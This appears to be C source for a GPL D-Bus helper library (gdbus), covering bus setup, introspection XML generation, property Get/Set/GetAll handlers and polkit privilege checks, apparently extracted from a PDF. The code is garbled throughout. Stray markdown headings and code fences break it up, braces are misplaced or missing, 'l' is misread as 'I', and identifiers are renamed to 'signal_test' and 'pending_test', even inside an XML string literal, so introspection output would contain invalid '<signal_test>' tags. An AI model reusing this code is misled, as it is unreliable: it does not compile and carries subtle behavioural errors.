if (!dbus\_connection\_get\_is\_connected(conn))

return;

queue\_dispatch(conn, status);

# }

static inline void setup\_dbus\_with\_main\_loop(DBusConnection \*conn)

# {

dbus\_connection\_set\_watch\_functions(conn, add\_watch, remove\_watch,

watch\_toggled, conn, NULL);

dbus\_connection\_set\_timeout\_functions(conn, add\_timeout, remove\_timeout,

timeout\_toggled, NULL, NULL);

dbus\_connection\_set\_dispatch\_status\_function(conn, dispatch\_status,

NULL, NULL);

}

static gboolean setup\_bus(DBusConnection \*conn, const char \*name,

DBusError \*error)

{

gboolean result;

DBusDispatchStatus status;

if (name != NULL) {

result = g\_dbus\_request\_name(conn, name, error);

```
if (error != NULL) {
```
if (dbus\_error\_is\_set(error) == TRUE)

return FALSE;

}

if (result == FALSE)

return FALSE;

}

setup\_dbus\_with\_main\_loop(conn);

status = dbus\_connection\_get\_dispatch\_status(conn);

queue\_dispatch(conn, status);

return TRUE;

}

DBusConnection \*g\_dbus\_setup\_bus(DBusBusType type, const char \*name,

DBusError \*error)

{

DBusConnection \*conn;

conn = dbus\_bus\_get(type, error);

```
if (error != NULL) {
```
if (dbus\_error\_is\_set(error) == TRUE)

return NULL;

}

if (conn == NULL)

return NULL;

```
if (setup_bus(conn, name, error) == FALSE) {
```

```
dbus_connection_unref(conn);
```

```
return NULL;
```
}

return conn;

}

DBusConnection \*g\_dbus\_setup\_private(DBusBusType type, const char \*name,

DBusError \*error)

{

DBusConnection \*conn;

conn = dbus\_bus\_get\_private(type, error);

if (error !=  $NULL$ ) {

if (dbus\_error\_is\_set(error) == TRUE)

return NULL;

}

if (conn == NULL)

return NULL;

```
if (setup_bus(conn, name, error) == FALSE) {
```
dbus\_connection\_unref(conn);

return NULL;

}

return conn;

}

gboolean g\_dbus\_request\_name(DBusConnection \*connection, const char \*name,

DBusError \*error)

{

int result;

result = dbus\_bus\_request\_name(connection, name,

DBUS\_NAME\_FLAG\_DO\_NOT\_QUEUE, error);

if (error != NULL) {

```
if (dbus_error_is_set(error) == TRUE)
```
return FALSE;

}

if (result != DBUS\_REQUEST\_NAME\_REPLY\_PRIMARY\_OWNER) {

if (error != NULL)

dbus\_set\_error(error, name, "Name already in use");

return FALSE;

}

return TRUE;

gboolean g\_dbus\_set\_disconnect\_function(DBusConnection \*connection,

GDBusWatchFunction function,

void \*user\_data, DBusFreeFunction destroy)

{

struct disconnect\_data \*dc\_data;

dc\_data = g\_new0(struct disconnect\_data, 1);

dc\_data->function = function;

dc\_data->user\_data = user\_data;

dbus\_connection\_set\_exit\_on\_disconnect(connection, FALSE);

if (g\_dbus\_add\_signal\_watch(connection, NULL, NULL,

DBUS\_INTERFACE\_LOCAL, "Disconnected",

disconnected\_signal, dc\_data, g\_free) == 0) {

error("Failed to add watch for D-Bus Disconnected signal");

g\_free(dc\_data);

return FALSE;

}

}

return TRUE;

object.c

/\*

- \*
- \* D-Bus helper library
- \*
- \* Copyright (C) 2004-2011 Marcel Holtmann <marcel@holtmann.org>
- \*
- \*
- \* This program is free software; you can redistribute it and/or modify
- \* it under the terms of the GNU General Public License as published by
- \* the Free Software Foundation; either version 2 of the License, or
- \* (at your option) any later version.
- \*
- \* This program is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
- \* GNU General Public License for more details.
- \*
- \* You should have received a copy of the GNU General Public License
- \* along with this program; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
- \*
- \*/

#ifdef HAVE\_CONFIG\_H

#include <config.h>

#endif

#include <stdio.h>

#include <string.h>

#include <glib.h>

#include <dbus/dbus.h>

#include "gdbus.h"

#define info(fmt...)

#define error(fmt...)

#define debug(fmt...)

#define DBUS\_INTERFACE\_OBJECT\_MANAGER "org.freedesktop.DBus.ObjectManager"

#ifndef DBUS\_ERROR\_UNKNOWN\_PROPERTY

#define DBUS\_ERROR\_UNKNOWN\_PROPERTY "org.freedesktop.DBus.Error.UnknownProperty" #endif

#ifndef DBUS\_ERROR\_PROPERTY\_READ\_ONLY

#define DBUS\_ERROR\_PROPERTY\_READ\_ONLY "org.freedesktop.DBus.Error.PropertyReadOnly" #endif

### struct generic\_data {

- unsigned int refcount;
- DBusConnection \*conn;
- char \*path;
- GSList \*interfaces;
- GSList \*objects;
- GSList \*added;
- GSList \*removed;
- guint process\_id;
- gboolean pending\_prop;
- char \*introspect;
- struct generic\_data \*parent;

# };

```
struct interface_data {
char *name;
const GDBusMethodTable *methods;
const GDBusSignalTable *signals;
const GDBusPropertyTable *properties;
GSList *pending_prop;
void *user_data;
GDBusDestroyFunction destroy;
```
# };

struct security\_data {

GDBusPendingReply pending; DBusMessage \*message; const GDBusMethodTable \*method; void \*iface\_user\_data;

};

struct property\_data {

DBusConnection \*conn;

GDBusPendingPropertySet id;

DBusMessage \*message;

};

static int global\_flags = 0;

static struct generic\_data \*root;

static GSList \*pending\_test = NULL;

static gboolean process\_changes(gpointer user\_data);

static void process\_properties\_from\_interface(struct generic\_data \*data,

struct interface\_data \*iface);

static void process\_property\_changes(struct generic\_data \*data);

static void print\_arguments(GString \*gstr, const GDBusArgInfo \*args,

const char \*direction)

{

for (; args && args->name; args++) {

g\_string\_append\_printf(gstr,

"<arg name=\"%s\" type=\"%s\"",

args->name, args->signature);

if (direction)

g\_string\_append\_printf(gstr,

" direction=\"%s\"/>\n", direction);

else

g\_string\_append\_printf(gstr, "/>\n");

}

}

#define G\_DBUS\_ANNOTATE(name\_, value\_) \ "<annotation name=\"org.freedesktop.DBus." name\_"\"" \ "value= $\langle$ "" value\_" $\langle$ "/>"

#define G\_DBUS\_ANNOTATE\_DEPRECATED \

G\_DBUS\_ANNOTATE("Deprecated", "true")

#define G\_DBUS\_ANNOTATE\_NOREPLY \

G\_DBUS\_ANNOTATE("Method.NoReply", "true")

static gboolean check\_experimental(int flags, int flag)

{

if (!(flags & flag))

return FALSE;

return !(global\_flags & G\_DBUS\_FLAG\_ENABLE\_EXPERIMENTAL);

}

static void generate interface xml(GString \*gstr, struct interface data \*iface)

{

const GDBusMethodTable \*method;

const GDBusSignalTable \*signal\_test;

const GDBusPropertyTable \*property;

for (method = iface->methods; method && method->name; method++) {

if (check\_experimental(method->flags,

G\_DBUS\_METHOD\_FLAG\_EXPERIMENTAL))

continue;

g\_string\_append\_printf(gstr, "<method name=\"%s\">",

method->name);

print\_arguments(gstr, method->in\_args, "in");

print\_arguments(gstr, method->out\_args, "out");

if (method->flags & G\_DBUS\_METHOD\_FLAG\_DEPRECATED)

g\_string\_append\_printf(gstr,

G\_DBUS\_ANNOTATE\_DEPRECATED);

if (method->flags & G\_DBUS\_METHOD\_FLAG\_NOREPLY)

g\_string\_append\_printf(gstr, G\_DBUS\_ANNOTATE\_NOREPLY);

g\_string\_append\_printf(gstr, "</method>");

}

for (signal\_test = iface->signals; signal\_test && signal\_test->name; signal\_test++) {

if (check\_experimental(signal\_test->flags,

G\_DBUS\_SIGNAL\_FLAG\_EXPERIMENTAL))

continue;

g\_string\_append\_printf(gstr, "<signal\_test name=\"%s\">",

signal\_test->name);

print\_arguments(gstr, signal\_test->args, NULL);

if (signal\_test->flags & G\_DBUS\_SIGNAL\_FLAG\_DEPRECATED)

g\_string\_append\_printf(gstr,

G\_DBUS\_ANNOTATE\_DEPRECATED);

g\_string\_append\_printf(gstr, "</signal\_test>\n");

}

for (property = iface->properties; property && property->name;

property++) {

if (check\_experimental(property->flags,

```
G_DBUS_PROPERTY_FLAG_EXPERIMENTAL))
```
continue;

g\_string\_append\_printf(gstr, "<property name=\"%s\""

" type=\"%s\" access=\"%s%s\">",

property->name, property->type,

property->get ? "read" : "",

property->set ? "write" : "");

if (property->flags & G\_DBUS\_PROPERTY\_FLAG\_DEPRECATED)

g\_string\_append\_printf(gstr,

G\_DBUS\_ANNOTATE\_DEPRECATED);

g\_string\_append\_printf(gstr, "</property>");

}

}

static void generate\_introspection\_xml(DBusConnection \*conn,

struct generic\_data \*data, const char \*path)

{

GSList \*list; GString \*gstr; char \*\*children; int i;
g\_free(data->introspect);

gstr = g\_string\_new(DBUS\_INTROSPECT\_1\_0\_XML\_DOCTYPE\_DECL\_NODE);

g\_string\_append\_printf(gstr, "<node>");

for (list = data->interfaces; list; list = list->next) {

struct interface\_data \*iface = list->data;

g\_string\_append\_printf(gstr, "<interface name=\"%s\">",

iface->name);

generate\_interface\_xml(gstr, iface);

g\_string\_append\_printf(gstr, "</interface>");

# }

if (!dbus\_connection\_list\_registered(conn, path, &children))

goto done;

for  $(i = 0;$  children[i];  $i++)$ 

g\_string\_append\_printf(gstr, "<node name=\"%s\"/>",

children[i]);

dbus\_free\_string\_array(children);

done:

```
g_string_append_printf(gstr, "</node>");
```
data->introspect = g\_string\_free(gstr, FALSE);

}

static DBusMessage \*introspect(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

```
struct generic_data *data = user_data;
```
DBusMessage \*reply;

if (data->introspect == NULL)

generate\_introspection\_xml(connection, data,

dbus\_message\_get\_path(message));

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return NULL;

dbus\_message\_append\_args(reply, DBUS\_TYPE\_STRING, &data->introspect,

DBUS\_TYPE\_INVALID);

return reply;

}

static DBusHandlerResult process\_message(DBusConnection \*connection,

DBusMessage \*message, const GDBusMethodTable \*method,

void \*iface\_user\_data)

{

DBusMessage \*reply;

reply = method->function(connection, message, iface\_user\_data);

if (method->flags & G\_DBUS\_METHOD\_FLAG\_NOREPLY) {

if (reply != NULL)

dbus\_message\_unref(reply);

return DBUS\_HANDLER\_RESULT\_HANDLED;

}

if (method->flags & G\_DBUS\_METHOD\_FLAG\_ASYNC) {

if (reply == NULL)

return DBUS\_HANDLER\_RESULT\_HANDLED;

```
}
```
if (reply == NULL)

return DBUS\_HANDLER\_RESULT\_NEED\_MEMORY;

g\_dbus\_send\_message(connection, reply);

return DBUS\_HANDLER\_RESULT\_HANDLED;

}

static GDBusPendingReply next\_pending = 1; static GSList \*pending\_security = NULL;

static const GDBusSecurityTable \*security\_table = NULL;

void g\_dbus\_pending\_success(DBusConnection \*connection,

GDBusPendingReply pending)

{

GSList \*list;

for (list = pending\_security; list; list = list->next) {

struct security\_data \*secdata = list->data;

if (secdata->pending != pending)

continue;

pending\_security = g\_slist\_remove(pending\_security, secdata);

process\_message(connection, secdata->message,

secdata->method, secdata->iface\_user\_data);

```
dbus_message_unref(secdata->message);
       g_free(secdata);
       return;
}
```
void g\_dbus\_pending\_error\_valist(DBusConnection \*connection,

GDBusPendingReply pending, const char \*name,

const char \*format, va\_list args)

{

}

GSList \*list;

for (list = pending\_security; list; list = list->next) {

struct security\_data \*secdata = list->data;

```
if (secdata->pending != pending)
```
continue;

pending\_security = g\_slist\_remove(pending\_security, secdata);

g\_dbus\_send\_error\_valist(connection, secdata->message,

name, format, args);

dbus\_message\_unref(secdata->message);

```
g_free(secdata);
                return;
       }
}
```
void g\_dbus\_pending\_error(DBusConnection \*connection,

GDBusPendingReply pending,

const char \*name, const char \*format, ...)

{

va\_list args;

va\_start(args, format);

g\_dbus\_pending\_error\_valist(connection, pending, name, format, args);

va\_end(args);

}

int polkit\_check\_authorization(DBusConnection \*conn,

const char \*action, gboolean interaction,

void (\*function) (dbus\_bool\_t authorized,

void \*user\_data),

void \*user\_data, int timeout);

struct builtin\_security\_data {

```
DBusConnection *conn;
```
GDBusPendingReply pending;

};

static void builtin\_security\_result(dbus\_bool\_t authorized, void \*user\_data)

### {

```
struct builtin security data *data = user data;
```
if (authorized == TRUE)

g\_dbus\_pending\_success(data->conn, data->pending);

else

g\_dbus\_pending\_error(data->conn, data->pending,

DBUS\_ERROR\_AUTH\_FAILED, NULL);

g\_free(data);

# }

static void builtin\_security\_function(DBusConnection \*conn,

const char \*action,

gboolean interaction,

GDBusPendingReply pending)

# {

struct builtin security data \*data;

data = g\_new0(struct builtin\_security\_data, 1);

```
data->conn = conn;
```
data->pending = pending;

if (polkit\_check\_authorization(conn, action, interaction,

builtin\_security\_result, data, 30000) < 0)

g\_dbus\_pending\_error(conn, pending, NULL, NULL);

}

static gboolean check privilege(DBusConnection \*conn, DBusMessage \*msg,

const GDBusMethodTable \*method, void \*iface\_user\_data)

{

const GDBusSecurityTable \*security;

for (security = security\_table; security && security->privilege;

security++) {

struct security\_data \*secdata;

gboolean interaction;

if (security->privilege != method->privilege)

continue;

secdata = g\_new(struct security\_data, 1);

secdata->pending = next pending++;

secdata->message = dbus\_message\_ref(msg);

secdata->method = method;

secdata->iface\_user\_data = iface\_user\_data;

pending\_security = g\_slist\_prepend(pending\_security, secdata);

if (security->flags & G\_DBUS\_SECURITY\_FLAG\_ALLOW\_INTERACTION)

interaction = TRUE;

else

interaction = FALSE;

if (!(security->flags & G\_DBUS\_SECURITY\_FLAG\_BUILTIN) &&

security->function)

security->function(conn, security->action,

interaction, secdata->pending);

else

builtin\_security\_function(conn, security->action,

interaction, secdata->pending);

return TRUE;

}

return FALSE;

}

static GDBusPendingPropertySet next\_pending\_property = 1;

static GSList \*pending\_property\_set;

static struct property\_data \*remove\_pending\_property\_data(

GDBusPendingPropertySet id)

```
{
```

```
struct property_data *propdata;
```
GSList \*l;

```
for (l = pending_property_set; l != NULL; l = I->next) {
```
propdata = l->data;

if (propdata->id != id)

continue;

break;

}

if  $(I == NULL)$ 

return NULL;

pending\_property\_set = g\_slist\_delete\_link(pending\_property\_set, l);

return propdata;

}

void g\_dbus\_pending\_property\_success(GDBusPendingPropertySet id)

{

```
struct property_data *propdata;
```
propdata = remove\_pending\_property\_data(id);

if (propdata == NULL)

return;

g\_dbus\_send\_reply(propdata->conn, propdata->message,

DBUS\_TYPE\_INVALID);

```
dbus_message_unref(propdata->message);
```
g\_free(propdata);

}

void g\_dbus\_pending\_property\_error\_valist(GDBusPendingReply id,

const char \*name, const char \*format,

va\_list args)

# {

struct property\_data \*propdata;

propdata = remove\_pending\_property\_data(id);

if (propdata == NULL)

return;

g\_dbus\_send\_error\_valist(propdata->conn, propdata->message, name,

format, args);

```
dbus_message_unref(propdata->message);
```

```
g_free(propdata);
```
### }

void g\_dbus\_pending\_property\_error(GDBusPendingReply id, const char \*name,

const char \*format, ...)

# {

va\_list args;

va\_start(args, format);

g\_dbus\_pending\_property\_error\_valist(id, name, format, args);

va\_end(args);

}

static void reset\_parent(gpointer data, gpointer user\_data)

{

```
struct generic_data *child = data;
struct generic_data *parent = user_data;
```
child->parent = parent;

}

static void append\_property(struct interface\_data \*iface,

#### const GDBusPropertyTable \*p, DBusMessageIter \*dict)

DBusMessageIter entry, value;

dbus\_message\_iter\_open\_container(dict, DBUS\_TYPE\_DICT\_ENTRY, NULL,

&entry);

dbus message iter append basic(&entry, DBUS TYPE STRING, &p->name);

dbus\_message\_iter\_open\_container(&entry, DBUS\_TYPE\_VARIANT, p->type,

&value);

p->get(p, &value, iface->user\_data);

dbus\_message\_iter\_close\_container(&entry, &value);

dbus\_message\_iter\_close\_container(dict, &entry);

}

{

static void append\_properties(struct interface\_data \*data,

DBusMessageIter \*iter)

{

DBusMessageIter dict;

const GDBusPropertyTable \*p;

dbus message iter open container(iter, DBUS TYPE ARRAY,

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING

DBUS\_TYPE\_STRING\_AS\_STRING

#### DBUS\_TYPE\_VARIANT\_AS\_STRING

### DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &dict);

for ( $p = data$ ->properties;  $p$  &&  $p$ ->name;  $p$ ++) {

if (check\_experimental(p->flags,

G\_DBUS\_PROPERTY\_FLAG\_EXPERIMENTAL))

continue;

if (p->get == NULL)

continue;

if (p->exists != NULL && !p->exists(p, data->user\_data))

continue;

append\_property(data, p, &dict);

}

dbus\_message\_iter\_close\_container(iter, &dict);

}

static void append\_interface(gpointer data, gpointer user\_data)

{

struct interface data \*iface = data;

DBusMessageIter \*array = user\_data;

DBusMessageIter entry;

dbus\_message\_iter\_open\_container(array, DBUS\_TYPE\_DICT\_ENTRY, NULL,

&entry);

dbus\_message\_iter\_append\_basic(&entry, DBUS\_TYPE\_STRING, &iface->name);

append\_properties(data, &entry);

dbus\_message\_iter\_close\_container(array, &entry);

}

static void emit interfaces added(struct generic data \*data)

{

DBusMessage \*signal\_test;

DBusMessageIter iter, array;

 $if (root == NULL || data == root)$ 

return;

signal\_test = dbus\_message\_new\_signal(root->path,

DBUS\_INTERFACE\_OBJECT\_MANAGER,

"InterfacesAdded");

if (signal  $test == NULL$ )

return;

dbus message iter init append(signal test, &iter);

dbus\_message\_iter\_append\_basic(&iter, DBUS\_TYPE\_OBJECT\_PATH,

&data->path);

dbus\_message\_iter\_open\_container(&iter, DBUS\_TYPE\_ARRAY,

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_ARRAY\_AS\_STRING DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_VARIANT\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &array);

g\_slist\_foreach(data->added, append\_interface, &array);

g\_slist\_free(data->added);

data->added = NULL;

dbus\_message\_iter\_close\_container(&iter, &array);

/\* Use dbus\_connection\_send to avoid recursive calls to g\_dbus\_flush \*/ dbus\_connection\_send(data->conn, signal\_test, NULL); dbus message unref(signal test);

}

static struct interface data \*find interface(GSList \*interfaces,

const char \*name)

{

GSList \*list;

```
if (name == NULL)
```
return NULL;

```
for (list = interfaces; list; list = list->next) {
```
struct interface data \*iface = list->data;

if (!strcmp(name, iface->name))

return iface;

}

return NULL;

}

static gboolean g\_dbus\_args\_have\_signature(const GDBusArgInfo \*args,

DBusMessage \*message)

{

```
const char *sig = dbus_message_get_signature(message);
```
const char \*p = NULL;

for (; args && args->signature && \*sig; args++) {

p = args->signature;

```
for (; *sig && *p; sig++, p++) {
```

```
if (*p != *sig)
```

```
return FALSE;
```

```
}
```
}

if (\*sig || (p && \*p) || (args && args->signature))

return FALSE;

return TRUE;

}

static void add\_pending(struct generic\_data \*data)

{

```
if (data->process_id > 0)
```
return;

data->process\_id = g\_idle\_add(process\_changes, data);

pending\_test = g\_slist\_append(pending\_test, data);

}

```
static gboolean remove_interface(struct generic_data *data, const char *name)
```
{

```
struct interface_data *iface;
```
iface = find\_interface(data->interfaces, name);

```
if (iface == NULL)
```
return FALSE;

process\_properties\_from\_interface(data, iface);

data->interfaces = g\_slist\_remove(data->interfaces, iface);

if (iface->destroy) {

iface->destroy(iface->user\_data);

iface->user\_data = NULL;

}

/\*

\* Interface being removed was just added, on the same mainloop

\* iteration? Don't send any signal\_test

\*/

```
if (g_slist_find(data->added, iface)) {
```
data->added = g\_slist\_remove(data->added, iface);

g\_free(iface->name);

g\_free(iface);

return TRUE;

```
}
```
if (data->parent == NULL) {

g\_free(iface->name);

```
g_free(iface);
```
return TRUE;

}

data->removed = g\_slist\_prepend(data->removed, iface->name);

g\_free(iface);

add\_pending(data);

return TRUE;

}

static struct generic\_data \*invalidate\_parent\_data(DBusConnection \*conn,

const char \*child\_path)

{

struct generic\_data \*data = NULL, \*child = NULL, \*parent = NULL;

char \*parent\_path, \*slash;

parent\_path = g\_strdup(child\_path);

slash = strrchr(parent\_path, '/');

if (slash == NULL)

goto done;

if (slash == parent\_path && parent\_path[1] != '\0')

parent\_path[1] =  $'\0$ ;

else

$$
*slash = '\\0';
$$

```
if (!strlen(parent_path))
```
goto done;

if (dbus\_connection\_get\_object\_path\_data(conn, parent\_path,

```
(void *) &data) == FALSE) {
```
goto done;

}

parent = invalidate\_parent\_data(conn, parent\_path);

```
if (data == NULL) {
```
data = parent;

if (data == NULL)

goto done;

}

g\_free(data->introspect);

```
data->introspect = NULL;
```
if (!dbus\_connection\_get\_object\_path\_data(conn, child\_path,

(void \*) &child))

goto done;

```
if (child == NULL ||g_s|slist_find(data->objects, child) != NULL)
```
goto done;

data->objects = g\_slist\_prepend(data->objects, child);

child->parent = data;

done:

g\_free(parent\_path);

return data;

}

static inline const GDBusPropertyTable \*find\_property(const GDBusPropertyTable \*properties,

const char \*name)

{

const GDBusPropertyTable \*p;

for (p = properties; p && p->name;  $p++$ ) {

if (strcmp(name, p->name) != 0)

continue;

if (check\_experimental(p->flags,

G\_DBUS\_PROPERTY\_FLAG\_EXPERIMENTAL))

break;

```
return p;
```
}

return NULL;

}

static DBusMessage \*properties\_get(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct generic\_data \*data = user\_data;

struct interface\_data \*iface;

const GDBusPropertyTable \*property;

const char \*interface, \*name;

DBusMessageIter iter, value;

DBusMessage \*reply;

if (!dbus\_message\_get\_args(message, NULL,

DBUS\_TYPE\_STRING, &interface,

DBUS\_TYPE\_STRING, &name,

DBUS\_TYPE\_INVALID))

return NULL;

iface = find interface(data->interfaces, interface);

if (iface == NULL)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No such interface '%s'", interface);

property = find\_property(iface->properties, name);

if (property == NULL)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No such property '%s'", name);

if (property->exists != NULL &&

!property->exists(property, iface->user\_data))

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No such property '%s'", name);

if (property->get == NULL)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"Property '%s' is not readable", name);

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return NULL;

dbus\_message\_iter\_init\_append(reply, &iter);

dbus message iter open container(&iter, DBUS TYPE VARIANT,

property->type, &value);

if (!property->get(property, &value, iface->user\_data)) {

```
dbus_message_unref(reply);
```
return NULL;

}

dbus\_message\_iter\_close\_container(&iter, &value);

return reply;

}

static DBusMessage \*properties\_get\_all(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

```
struct generic_data *data = user_data;
```
struct interface\_data \*iface;

const char \*interface;

DBusMessageIter iter;

DBusMessage \*reply;

if (!dbus\_message\_get\_args(message, NULL,

DBUS\_TYPE\_STRING, &interface,

DBUS\_TYPE\_INVALID))

return NULL;

iface = find\_interface(data->interfaces, interface);

if (iface == NULL)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No such interface '%s'", interface);

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return NULL;

dbus\_message\_iter\_init\_append(reply, &iter);

append\_properties(iface, &iter);

return reply;

}

static DBusMessage \*properties\_set(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct generic\_data \*data = user\_data;

DBusMessageIter iter, sub;

struct interface data \*iface;

const GDBusPropertyTable \*property;

const char \*name, \*interface;

struct property\_data \*propdata;

gboolean valid\_signature;

char \*signature;

if (!dbus\_message\_iter\_init(message, &iter))

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No arguments given");

if (dbus\_message\_iter\_get\_arg\_type(&iter) != DBUS\_TYPE\_STRING)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"Invalid argument type: '%c'",

dbus message iter get arg type(&iter));

dbus\_message\_iter\_get\_basic(&iter, &interface);

dbus\_message\_iter\_next(&iter);

if (dbus\_message\_iter\_get\_arg\_type(&iter) != DBUS\_TYPE\_STRING)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"Invalid argument type: '%c'",

dbus\_message\_iter\_get\_arg\_type(&iter));

dbus\_message\_iter\_get\_basic(&iter, &name);

dbus message iter next(&iter);

if (dbus\_message\_iter\_get\_arg\_type(&iter) != DBUS\_TYPE\_VARIANT)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"Invalid argument type: '%c'",

dbus\_message\_iter\_get\_arg\_type(&iter));

dbus\_message\_iter\_recurse(&iter, &sub);

iface = find\_interface(data->interfaces, interface);

if (iface == NULL)

return g\_dbus\_create\_error(message, DBUS\_ERROR\_INVALID\_ARGS,

"No such interface '%s'", interface);

property = find\_property(iface->properties, name);

if (property == NULL)

return g\_dbus\_create\_error(message,

DBUS\_ERROR\_UNKNOWN\_PROPERTY,

"No such property '%s'", name);

if (property->set == NULL)

return g\_dbus\_create\_error(message,

DBUS\_ERROR\_PROPERTY\_READ\_ONLY,

"Property '%s' is not writable", name);

if (property->exists != NULL &&

!property->exists(property, iface->user\_data))

return g\_dbus\_create\_error(message,

DBUS\_ERROR\_UNKNOWN\_PROPERTY,

"No such property '%s'", name);

signature = dbus\_message\_iter\_get\_signature(&sub);

valid\_signature = strcmp(signature, property->type) ? FALSE : TRUE;

dbus\_free(signature);

if (!valid\_signature)

return g\_dbus\_create\_error(message,

DBUS\_ERROR\_INVALID\_SIGNATURE,

"Invalid signature for '%s'", name);

propdata = g\_new(struct property\_data, 1);

propdata->id = next\_pending\_property++;

propdata->message = dbus\_message\_ref(message);

propdata->conn = connection;

pending\_property\_set = g\_slist\_prepend(pending\_property\_set, propdata);

property->set(property, &sub, propdata->id, iface->user\_data);

return NULL;

}

static const GDBusMethodTable properties methods $[] = {$ 

{ GDBUS\_METHOD("Get",

GDBUS\_ARGS({ "interface", "s" }, { "name", "s" }),

GDBUS\_ARGS({ "value", "v" }),

properties\_get) },

{ GDBUS\_ASYNC\_METHOD("Set",

GDBUS\_ARGS({ "interface", "s" }, { "name", "s" },

{ "value", "v" }),

NULL,

properties\_set) },

{ GDBUS\_METHOD("GetAll",

GDBUS\_ARGS({ "interface", "s" }), GDBUS\_ARGS({ "properties", "a{sv}" }), properties\_get\_all) },

{ }

};

```
static const GDBusSignalTable properties_signals[] = {
```

```
{ GDBUS_SIGNAL("PropertiesChanged",
```

```
GDBUS_ARGS({ "interface", "s" },
```
{ "changed\_properties", "a{sv}" },

{ "invalidated\_properties", "as"})) },

{ }

};

static void append name(gpointer data, gpointer user data)

{

char \*name = data;

DBusMessageIter \*iter = user\_data;

dbus\_message\_iter\_append\_basic(iter, DBUS\_TYPE\_STRING, &name);

static void emit\_interfaces\_removed(struct generic\_data \*data)

{

DBusMessage \*signal\_test;

DBusMessageIter iter, array;

 $if (root == NULL || data == root)$ 

return;

signal\_test = dbus\_message\_new\_signal(root->path,

DBUS\_INTERFACE\_OBJECT\_MANAGER,

"InterfacesRemoved");

if (signal\_test == NULL)

return;

dbus\_message\_iter\_init\_append(signal\_test, &iter);

dbus\_message\_iter\_append\_basic(&iter, DBUS\_TYPE\_OBJECT\_PATH,

&data->path);

dbus message iter open container(&iter, DBUS TYPE ARRAY,

DBUS\_TYPE\_STRING\_AS\_STRING, &array);

g\_slist\_foreach(data->removed, append\_name, &array);

g\_slist\_free\_full(data->removed, g\_free);

data->removed = NULL;

}

dbus\_message\_iter\_close\_container(&iter, &array);

```
/* Use dbus_connection_send to avoid recursive calls to g_dbus_flush */
dbus_connection_send(data->conn, signal_test, NULL);
dbus_message_unref(signal_test);
```
}

```
static void remove_pending(struct generic_data *data)
```
{

```
if (data->process_id > 0) {
        g_source_remove(data->process_id);
        data->process_id = 0;
}
```

```
pending_test = g_slist_remove(pending_test, data);
```
}

```
static gboolean process_changes(gpointer user_data)
```
{

```
struct generic_data *data = user_data;
```
remove\_pending(data);

if (data->added != NULL)

### emit\_interfaces\_added(data);

/\* Flush pending properties \*/

if (data->pending\_prop == TRUE)

process\_property\_changes(data);

if (data->removed != NULL)

emit\_interfaces\_removed(data);

data->process\_id = 0;

return FALSE;

}

static void generic\_unregister(DBusConnection \*connection, void \*user\_data)

## {

struct generic\_data \*data = user\_data;

struct generic\_data \*parent = data->parent;

if (parent != NULL)

parent->objects = g\_slist\_remove(parent->objects, data);

if (data->process  $id > 0$ ) {

g\_source\_remove(data->process\_id);

data->process\_id = 0;

process\_changes(data);

}

g\_slist\_foreach(data->objects, reset\_parent, data->parent);

```
g_slist_free(data->objects);
```
dbus connection unref(data->conn);

g\_free(data->introspect);

g\_free(data->path);

g\_free(data);

}

static DBusHandlerResult generic\_message(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct generic\_data \*data = user\_data;

struct interface\_data \*iface;

const GDBusMethodTable \*method;

const char \*interface;

interface = dbus\_message\_get\_interface(message);

iface = find interface(data->interfaces, interface);

if (iface == NULL)

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

for (method = iface->methods; method &&

method->name && method->function; method++) {

if (dbus\_message\_is\_method\_call(message, iface->name,

method->name) == FALSE)

continue;

if (check\_experimental(method->flags,

G\_DBUS\_METHOD\_FLAG\_EXPERIMENTAL))

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

if (g\_dbus\_args\_have\_signature(method->in\_args,

message) == FALSE)

continue;

if (check\_privilege(connection, message, method,

iface->user\_data) == TRUE)

return DBUS\_HANDLER\_RESULT\_HANDLED;

return process\_message(connection, message, method,

iface->user\_data);

}

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

```
}
```

```
static DBusObjectPathVTable generic_table = {
       .unregister_function = generic_unregister,
       .message_function = generic_message,
};
```

```
static const GDBusMethodTable introspect_methods[] = {
```

```
{ GDBUS_METHOD("Introspect", NULL,
```

```
GDBUS_ARGS({ "xml", "s" }), introspect) },
```
{ }

};

static void append\_interfaces(struct generic\_data \*data, DBusMessageIter \*iter)

{

DBusMessageIter array;

GSList \*l;

dbus\_message\_iter\_open\_container(iter, DBUS\_TYPE\_ARRAY,

